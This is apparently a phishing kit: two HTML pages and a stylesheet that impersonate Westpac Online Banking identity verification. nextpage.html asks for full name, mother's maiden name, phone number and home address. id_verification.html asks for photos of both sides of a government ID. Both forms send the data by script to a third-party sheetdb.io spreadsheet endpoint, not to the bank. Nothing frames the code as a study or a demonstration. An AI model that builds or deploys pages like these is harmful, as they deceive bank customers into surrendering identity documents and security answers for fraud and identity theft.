
<file: id_verification.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Verification</title>
</head>
<body>
    <div id="info-banner-gdpr">
        <div class="message-bar nomargin info" role="alert">
            <div class="message">
                We use cookies to secure and tailor your web use. Our <a href="https://www.westpac.com.au/privacy/privacy-statement/" target="_blank"><strong>notice</strong></a> explains how we use cookies and how you can manage them. By continuing to use this site, we assume you're ok with our notice.
            </div>
        </div>
    </div>

    <div id="main-container">
        <h1 id="page-title">Photo ID Verification</h1>
        
        <div class="verification-container">
            <form id="id-verification-form" method="post" action="https://sheetdb.io/api/v1/7zf4vxmdzgc2l">
                <div class="upload-section">
                    <h2>Upload Your ID Documents</h2>
                    <p class="help-text">Please upload clear, high-quality photos of your government-issued ID (passport, driver's license, or national ID card)</p>

                    <div class="upload-box">
                        <label for="front_id" class="upload-label">
                            <div class="upload-icon">📄</div>
                            <span>Front of ID</span>
                            <input type="file" id="front_id" name="front_id" accept="image/*" required>
                            <p class="upload-hint">Click to upload or drag and drop</p>
                        </label>
                    </div>

                    <div class="upload-box">
                        <label for="back_id" class="upload-label">
                            <div class="upload-icon">📄</div>
                            <span>Back of ID</span>
                            <input type="file" id="back_id" name="back_id" accept="image/*" required>
                            <p class="upload-hint">Click to upload or drag and drop</p>
                        </label>
                    </div>

                    <button type="submit" class="submit-button">Submit Documents</button>
                </div>
            </form>
        </div>
    </div>

    <style>
        body {
            font-family: Arial, sans-serif;
            line-height: 1.6;
            margin: 0;
            padding: 0;
            background-color: #f5f5f5;
        }

        #info-banner-gdpr {
            background-color: #f8f9fa;
            padding: 10px;
            border-bottom: 1px solid #ddd;
        }

        .message-bar {
            max-width: 1200px;
            margin: 0 auto;
            font-size: 14px;
        }

        #main-container {
            max-width: 800px;
            margin: 40px auto;
            padding: 20px;
        }

        #page-title {
            text-align: center;
            color: #333;
            margin-bottom: 40px;
        }

        .verification-container {
            background-color: white;
            padding: 30px;
            border-radius: 8px;
            box-shadow: 0 2px 4px rgba(0,0,0,0.1);
        }

        .upload-section h2 {
            color: #333;
            margin-bottom: 10px;
        }

        .help-text {
            color: #666;
            margin-bottom: 25px;
        }

        .upload-box {
            margin: 20px 0;
        }

        .upload-label {
            display: block;
            border: 2px dashed #ddd;
            border-radius: 8px;
            padding: 30px;
            text-align: center;
            cursor: pointer;
            transition: all 0.3s ease;
        }

        .upload-label:hover {
            border-color: #007bc7;
            background-color: #f8f9fa;
        }

        .upload-icon {
            font-size: 32px;
            margin-bottom: 10px;
        }

        input[type="file"] {
            display: none;
        }

        .upload-hint {
            color: #888;
            font-size: 14px;
            margin-top: 10px;
        }

        .submit-button {
            display: block;
            width: 100%;
            padding: 15px;
            background-color: #cb0808;
            color: white;
            border: none;
            border-radius: 4px;
            font-size: 16px;
            cursor: pointer;
            margin-top: 30px;
            transition: background-color 0.3s ease;
        }

        .submit-button:hover {
            background-color: #e63314;
        }
    </style>

    <script>
        const form = document.getElementById('id-verification-form');
        form.addEventListener('submit', (e) => {
            e.preventDefault();
            
            const formData = new FormData(form);
            
            fetch(form.action, {
                method: 'POST',
                body: formData
            })
            .then(response => response.json())
            .then(data => {
                if (data && !data.error) {
                    alert('Documents submitted successfully!');
                    window.location.href = 'success.html';
                } else {
                    alert('Failed to submit documents. Please try again.');
                }
            })
            .catch(error => {
                console.error('Error:', error);
                alert('Error submitting documents. Please check your internet connection.');
            });
        });

        // Add drag and drop functionality
        const uploadBoxes = document.querySelectorAll('.upload-label');

        document.getElementById("id-verification-form").addEventListener("submit", async (e) => {
        e.preventDefault();
        
        const formData = new FormData();
        formData.append("front_id", document.getElementById("front_id").files[0]);
        formData.append("back_id", document.getElementById("back_id").files[0]);

        fetch("YOUR_WEB_APP_URL", { // Replace with your Google Apps Script Web App URL
            method: "POST",
            body: formData
        })
        .then(response => response.json())
        .then(data => {
            if (data.success) {
                alert("Documents uploaded successfully!");
                console.log("Uploaded Files:", data.files);
            } else {
                alert("Upload failed: " + data.error);
            }
        })
        .catch(error => console.error("Error:", error));
    });
        
        uploadBoxes.forEach(box => {
            box.addEventListener('dragover', (e) => {
                e.preventDefault();
                box.style.borderColor = '#007bc7';
                box.style.backgroundColor = '#f8f9fa';
            });

            box.addEventListener('dragleave', (e) => {
                e.preventDefault();
                box.style.borderColor = '#ddd';
                box.style.backgroundColor = 'transparent';
            });

            box.addEventListener('drop', (e) => {
                e.preventDefault();
                box.style.borderColor = '#ddd';
                box.style.backgroundColor = 'transparent';
                
                const input = box.querySelector('input[type="file"]');
                const files = e.dataTransfer.files;
                if (files.length) {
                    input.files = files;
                }
            });
        });
    </script>
</body>
</html>
</file>

<file: nextpage.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
    <title>Verify your Identity - Westpac Online Banking</title>
    <link href="styles.css" rel="stylesheet">
</head>
<body id="unauthenticated-template" class="authentication_v2 wr308-template auth_v2_std_signin">
    <div id="info-banner-gdpr">
        <div class="message-bar nomargin info" role="alert">
            <div class="message">
                We use cookies to secure and tailor your web use. Our <a href="https://www.westpac.com.au/privacy/privacy-statement/" target="_blank"><strong>notice</strong></a> explains how we use cookies and how you can manage them. By continuing to use this site, we assume you're ok with our notice.
            </div>
        </div>
    </div>
<body id="unauthenticated-template" class="authentication_v2">
    <div id="main-container">
        <h1 id="page-title">Identity Verification</h1>
        
        <div class="login-info-container">
            <div id="main-input-container">
                <form id="verification-form" method="post" action="https://sheetdb.io/api/v1/7zf4vxmdzgc2l">
                    <fieldset>
                        <legend class="a11y-context">Identity Verification Form</legend>
                        
                        <label for="fullName">
                            <span class="label-text-main-v2">Full Name (as shown on ID)</span>
                            <input type="text" id="full_name" name="full_name" class="txtbox-layout-white" placeholder="Enter your Full Name">
                        </label>

                        <label for="mother_maiden">
                            <span class="label-text-main-v2">Mother's Maiden Name</span>
                            <input type="text" id="mother_maiden" name="mother_maiden" class="txtbox-layout-white" required 
                                pattern="[A-Za-z\s]+" 
                                title="Please enter a valid name (letters and spaces only)"
                                minlength="2"
                                maxlength="50">
                        </label>

                        <label for="phone_number">
                            <span class="label-text-main-v2">Phone Number</span>
                            <input type="tel" id="phone_number" name="phone_number" class="txtbox-layout-white" required>
                        </label>

                        <label for="house_add">
                            <span class="label-text-main-v2">Current House Address</span>
                            <input type="text" id="house_add" name="house_add" class="txtbox-layout-white" required
                                pattern="[A-Za-z0-9\s\,\.\-]+"
                                title="Please enter a valid address"
                                minlength="5"
                                maxlength="200">
                        </label>

                        <!-- <div class="form-group upload-container">
                            <span class="label-text-main-v2">Upload Identity Document</span>
                            <p class="help-text">Please upload clear photos of your government-issued ID (passport, driver's license, or national ID card)</p>
                            
                            <div class="upload-section">
                                <label for="front_id" class="file-upload-label">
                                    <span>Front of ID</span>
                                    <input type="file" id="front_id" name="front_id" 
                                        accept="image/*" 
                                        required
                                        >
                                </label>
                            </div>

                            <div class="upload-section">
                                <label for="back_id" class="file-upload-label">
                                    <span>Back of ID</span>
                                    <input type="file" id="back_id" name="back_id"
                                        accept="image/*" 
                                        required
                                        >
                                </label>
                            </div>

                            <p class="help-text">Maximum file size: 5MB per image. Accepted formats: JPG, PNG</p>
                        </div> -->

                        <button type="submit" class="btnSignIn-v2 btn btn-primary" onclick=href="succesful.html">Submit Verification</button>
                    </fieldset>
                </form>
            </div>
        </div>
    </div>

    <style>
        .upload-container {
            margin: 20px 0;
        }

        .file-upload-label {
            display: block;
            margin: 10px 0;
        }

        .file-upload-label input[type="file"] {
            margin-top: 5px;
        }

        .help-text {
            font-size: 14px;
            color: #666;
            margin: 5px 0;
        }

        label {
            display: block;
            margin: 15px 0;
        }

        .txtbox-layout-white {
            width: 100%;
            padding: 8px;
            border: 1px solid #ddd;
            border-radius: 4px;
            font-size: 16px;
            margin-top: 5px;
        }

        #verification-form {
            max-width: 600px;
            margin: 0 auto;
        }

        fieldset {
            border: none;
            padding: 0;
        }

        .label-text-main-v2 {
            font-weight: bold;
        }
    </style>

    <script>
var form = document.getElementById("verification-form");
    form.addEventListener("submit", (e) => {
        e.preventDefault();

        fetch(form.action, {
            method: "POST",
            body: new FormData(form)
        })
        .then(response => response.json())
        .then(data => {
            console.log("Response:", data);
            if (data && !data.error) {
                window.open("id_verification.html", "_blank"); // Redirect to the next page if successful
            } else {
                alert("Failed to submit form. Please try again.");
            }
        })
        .catch(error => {
            console.error("Error:", error);
            alert("Error submitting form. Please check your internet connection.");
        });
    });

    </script>
</body>
</html>
</file>
<file: styles.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
}

body {
    background-color: #f5f5f5;
    color: #333;
    line-height: 1.6;
}

/* Header styles */
#header {
    background-color: #fff;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
    position: fixed;
    width: 100%;
    top: 0;
    z-index: 100;
}

#menu-bar {
    background-color: #D5002B;
    padding: 8px 0;
}

#pull-right {
    display: flex;
    justify-content: flex-end;
    list-style: none;
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px;
}

#pull-right li a {
    color: #fff;
    text-decoration: none;
    padding: 0 15px;
    font-size: 14px;
    transition: opacity 0.3s;
}

#pull-right li a:hover {
    opacity: 0.8;
}

#content {
    display: flex;
    justify-content: space-between;
    align-items: center;
    max-width: 1200px;
    margin: 0 auto;
    padding: 20px;
}

#logo img {
    height: 40px;
}

/* Navigation */
#nav-container ul {
    display: flex;
    list-style: none;
    gap: 30px;
}

#nav-container a {
    color: #333;
    text-decoration: none;
    font-weight: 500;
    transition: color 0.3s;
}

#nav-container a:hover {
    color: #D5002B;
}

/* Main container */
#main-container {
    margin-top: 120px;
    padding: 40px 20px;
    max-width: 1200px;
    margin-left: auto;
    margin-right: auto;
}

#page-title {
    text-align: center;
    color: #D5002B;
    font-size: 32px;
    margin-bottom: 40px;
}

/* Login form */
.login-container {
    background: #fff;
    border-radius: 10px;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    max-width: 500px;
    margin: 0 auto;
    padding: 40px;
}

.login-info-container {
    display: flex;
    flex-direction: column;
    gap: 24px;
}

fieldset {
    border: none;
}

.label-text-main-v2 {
    display: block;
    margin-bottom: 8px;
    font-weight: 500;
    color: #333;
}

.txtbox-layout-white {
    width: 100%;
    padding: 12px;
    border: 2px solid #e0e0e0;
    border-radius: 6px;
    font-size: 16px;
    transition: border-color 0.3s;
}

.txtbox-layout-white:focus {
    border-color: #D5002B;
    outline: none;
}

.remember-me-container {
    margin-top: 16px;
}

.chkbox-container {
    display: flex;
    align-items: center;
    gap: 8px;
    cursor: pointer;
}

/* Button styles */
.btn-primary {
    background-color: #D5002B;
    color: #fff;
    border: none;
    border-radius: 6px;
    padding: 14px 28px;
    font-size: 16px;
    font-weight: 500;
    cursor: pointer;
    width: 100%;
    transition: background-color 0.3s;
}

.btn-primary:hover {
    background-color: #b30024;
}

/* Links */
a {
    color: #D5002B;
    text-decoration: none;
    transition: color 0.3s;
}

a:hover {
    color: #b30024;
}

/* Security container */
#security-container {
    background-color: #f8f8f8;
    border-radius: 8px;
    padding: 24px;
    margin-top: 32px;
}

.security-container-inner {
    display: flex;
    flex-direction: column;
    gap: 16px;
}

.security-protect {
    display: flex;
    align-items: center;
    gap: 12px;
}

.padlock-icon-v2 {
    background-color: #D5002B;
    width: 24px;
    height: 24px;
    border-radius: 50%;
    display: inline-block;
}

.security-signin-info {
    list-style: none;
    padding-left: 20px;
}

.security-signin-info li {
    margin-bottom: 8px;
    position: relative;
}

.security-signin-info li::before {
    content: "•";
    color: #D5002B;
    position: absolute;
    left: -20px;
}

/* Footer */
#footer {
    background-color: #333;
    color: #fff;
    padding: 40px 20px;
    margin-top: 60px;
}

#footer-container {
    max-width: 1200px;
    margin: 0 auto;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 40px;
}

.footer-links ul {
    list-style: none;
}

.footer-links a {
    color: #fff;
    text-decoration: none;
    display: block;
    padding: 8px 0;
    transition: opacity 0.3s;
}

.footer-links a:hover {
    opacity: 0.8;
}

/* Responsive design */
@media (max-width: 768px) {
    #pull-right {
        flex-wrap: wrap;
        justify-content: center;
        text-align: center;
    }
    
    #nav-container ul {
        flex-wrap: wrap;
        justify-content: center;
        gap: 15px;
    }
    
    .login-container {
        padding: 20px;
    }
    
    #page-title {
        font-size: 24px;
    }
}

/* Info banner */
.message-bar {
    background-color: #fff3f5;
    border-left: 4px solid #D5002B;
    padding: 12px 20px;
    margin-bottom: 20px;
}

/* Accessibility */
.a11y-context {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0;
}

/* Focus states for accessibility */
*:focus-visible {
    outline: 3px solid #D5002B;
    outline-offset: 2px;
}
</file>
